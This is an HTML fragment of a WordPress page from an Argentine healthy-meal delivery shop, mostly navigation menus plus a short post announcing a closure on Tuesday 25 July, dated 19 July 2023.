		</div>
	</div>
</div>
    <header class="eltdf-page-header" >
                                <div class="eltdf-menu-area eltdf-menu-center" >
                                                    <div class="eltdf-vertical-align-containers">
                        <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="light logo"/>    </a>
</div>

                            </div>
                        </div>
                                                    <div class="eltdf-position-center">
                                <div class="eltdf-position-center-inner">
                                    
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span class="item_outer"><span class="item_text">NUESTROS <br />COMBOS</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span class="item_outer"><span class="item_text">Clásico</span></span></a></li>
	<li id="nav-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span></span></a></li>
	<li id="nav-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span></span></a></li>
	<li id="nav-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span class="item_outer"><span class="item_text">Light Mixto</span></span></a></li>
	<li id="nav-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span></span></a></li>
	<li id="nav-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span class="item_outer"><span class="item_text">Vegetariano</span></span></a></li>
	<li id="nav-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span></span></a></li>
	<li id="nav-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span class="item_outer"><span class="item_text">Postres Light</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-2/" class=""><span class="item_outer"><span class="item_text">PLATOS <br />INDIVIDUALES</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span class="item_outer"><span class="item_text">Clásicos</span></span></a></li>
	<li id="nav-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span></span></a></li>
	<li id="nav-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span></span></a></li>
	<li id="nav-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span></span></a></li>
	<li id="nav-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span class="item_outer"><span class="item_text">Vegetarianos</span></span></a></li>
	<li id="nav-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span></span></a></li>
	<li id="nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span class="item_outer"><span class="item_text">Tartas</span></span></a></li>
	<li id="nav-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span class="item_outer"><span class="item_text">Guarniciones</span></span></a></li>
	<li id="nav-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span class="item_outer"><span class="item_text">Postres Light</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span class="item_outer"><span class="item_text">Regalá <br />Simple Food</span></span></a></li>
<li id="nav-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span class="item_outer"><span class="item_text">Oficinas <br /> &#038; Home Office</span></span></a></li>
<li id="nav-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span class="item_outer"><span class="item_text">Días y Zonas<br /> de Entrega</span></span></a></li>
<li id="nav-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas<br /> Frecuentes</span></span></a></li>
<li id="nav-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/my-account" class=""><span class="item_outer"><span class="item_text">Mi Cuenta</span></span></a></li>
</ul></nav>

                                </div>
                            </div>
                                                <div class="eltdf-position-right">
                            <div class="eltdf-position-right-inner">
                                                                
	    <a data-hover-color="#ef5222" style="font-size: 20px;color: #ef5222"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		
                    <a class="eltdf-icon-widget-holder"   href="/my-account" target="_self" >
        
            <span class="eltdf-icon-holder" style="font-size: 20px;margin: 0px 5px"><i class="eltdf-icon-widget fa fa-user"></i></span>            
                </a>
                                        </div>
                        </div>
                    </div>
                                </div>
                    
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-menu-principal-1" class="clearfix"><li id="sticky-nav-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span class="item_outer"><span class="item_text">NUESTROS <br />COMBOS</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span class="item_outer"><span class="item_text">Clásico</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span class="item_outer"><span class="item_text">Light Mixto</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span class="item_outer"><span class="item_text">Vegetariano</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span class="item_outer"><span class="item_text">Postres Light</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-2/" class=""><span class="item_outer"><span class="item_text">PLATOS <br />INDIVIDUALES</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span class="item_outer"><span class="item_text">Clásicos</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span class="item_outer"><span class="item_text">Vegetarianos</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span class="item_outer"><span class="item_text">Tartas</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span class="item_outer"><span class="item_text">Guarniciones</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span class="item_outer"><span class="item_text">Postres Light</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span class="item_outer"><span class="item_text">Regalá <br />Simple Food</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span class="item_outer"><span class="item_text">Oficinas <br /> &#038; Home Office</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span class="item_outer"><span class="item_text">Días y Zonas<br /> de Entrega</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas<br /> Frecuentes</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/my-account" class=""><span class="item_outer"><span class="item_text">Mi Cuenta</span><span class="plus"></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    
	    <a data-hover-color="#ef5222" style="font-size: 20px;color: #ef5222"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		
                    <a class="eltdf-icon-widget-holder"   href="/my-account" target="_self" >
        
            <span class="eltdf-icon-holder" style="font-size: 20px;margin: 0px 10px"><i class="eltdf-icon-widget fa fa-user"></i></span>            
                </a>
                                                        </div>
                </div>
            </div>
                </div>
    </div>

    </header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                            <h5 class="eltdf-mobile-menu-text">Menu</h5>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px">
        <img itemprop="image" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            
	    <a  style="color: #888888;margin: 0 5px 5px 0"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		                        </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="eltdf-grid">

			<ul id="menu-menu-principal-2" class=""><li id="mobile-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span>NUESTROS <br />COMBOS</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span>Clásico</span></a></li>
	<li id="mobile-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span>280 Calorías</span></a></li>
	<li id="mobile-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span>150 Calorías</span></a></li>
	<li id="mobile-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span>Light Mixto</span></a></li>
	<li id="mobile-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span>Bajo Sodio Light</span></a></li>
	<li id="mobile-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span>Vegetariano</span></a></li>
	<li id="mobile-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span>Sopas 40 Calorías</span></a></li>
	<li id="mobile-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span>Postres Light</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplefood.com.ar/viandas-2/" class=""><span>PLATOS <br />INDIVIDUALES</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span>Clásicos</span></a></li>
	<li id="mobile-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span>280 Calorías</span></a></li>
	<li id="mobile-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span>150 Calorías</span></a></li>
	<li id="mobile-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span>Bajo Sodio Light</span></a></li>
	<li id="mobile-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span>Vegetarianos</span></a></li>
	<li id="mobile-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span>Sopas 40 Calorías</span></a></li>
	<li id="mobile-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span>Tartas</span></a></li>
	<li id="mobile-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span>Guarniciones</span></a></li>
	<li id="mobile-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span>Postres Light</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span>Regalá <br />Simple Food</span></a></li>
<li id="mobile-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span>Oficinas <br /> &#038; Home Office</span></a></li>
<li id="mobile-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span>Días y Zonas<br /> de Entrega</span></a></li>
<li id="mobile-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span>Preguntas<br /> Frecuentes</span></a></li>
<li id="mobile-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom "><a href="/my-account" class=""><span>Mi Cuenta</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                        <div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	<ul id="menu-full-screen-menu" class=""><li id="popup-menu-item-8161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Home</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://simplefood.com.ar/" class=""><span>Viandas Caseras</span></a></li>
	<li id="popup-menu-item-8625" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/icecream-home/" class=""><span>Icecream Home</span></a></li>
	<li id="popup-menu-item-8602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/cosmetic-home/" class=""><span>Cosmetic Home</span></a></li>
	<li id="popup-menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/slider-showcase/" class=""><span>Slider Showcase</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Pages</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8598" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/about-us/" class=""><span>About Us</span></a></li>
	<li id="popup-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/our-process/" class=""><span>Our Process</span></a></li>
	<li id="popup-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/our-team/" class=""><span>Our Team</span></a></li>
	<li id="popup-menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/get-in-touch/" class=""><span>Get in Touch</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Portfolio</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/masonry-with-space/masonry-wide/" class=""><span>Masonry-Wide</span></a></li>
	<li id="popup-menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/gallery/four-columns/" class=""><span>Four Columns</span></a></li>
	<li id="popup-menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/standard-with-space/four-columns/" class=""><span>Four Columns</span></a></li>
	<li id="popup-menu-item-8606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/four-columns-wide/" class=""><span>Four Columns Wide</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Blog</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-home/" class=""><span>Blog Home</span></a></li>
	<li id="popup-menu-item-8599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-masonry-full-width/" class=""><span>Blog Masonry Full Width</span></a></li>
	<li id="popup-menu-item-8600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-masonry/" class=""><span>Blog Masonry</span></a></li>
	<li id="popup-menu-item-8603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/standard/" class=""><span>Standard</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Shop</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/shop-home/" class=""><span>Shop Home</span></a></li>
	<li id="popup-menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/shop/" class=""><span>Shop List</span></a></li>
	<li id="popup-menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/my-account/" class=""><span>My Account</span></a></li>
	<li id="popup-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/checkout/" class=""><span>Checkout</span></a></li>
</ul>
</li>
</ul></nav>		</div>
	</div>
</div>            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:184px;" data-height="184" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:184px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Cierre mar. 25/7</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://simplefood.com.ar/">Home</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Cierre mar. 25/7</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-33890" class="post-33890 feriado type-feriado status-publish hentry">
	<div class="eltdf-post-content">
				<div class="eltdf-post-text">
			<h2 itemprop="name" class="entry-title eltdf-post-title">
			Cierre mar. 25/7	</h2>			<div class="eltdf-post-info-holder clearfix">
				<div class="eltdf-post-info">
					<div class="eltdf-post-info-author"><span class="eltdf-post-info-author-text">By</span><a itemprop="author" class="eltdf-post-info-author-link" href="https://simplefood.com.ar/author/woopedidos/">Delfina Capurro</a></div>
<div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://simplefood.com.ar/2023/07/">19 de julio de 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-category"></div><div class="eltdf-blog-like">
	<a href="#" class="eltdf-like" id="eltdf-like-33890-962" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>				</div>
			</div>
					</div>
	</div>
	<div class="eltdf-social-share-tags-holder clearfix">	<div class="eltdf-blog-single-share">
			</div>
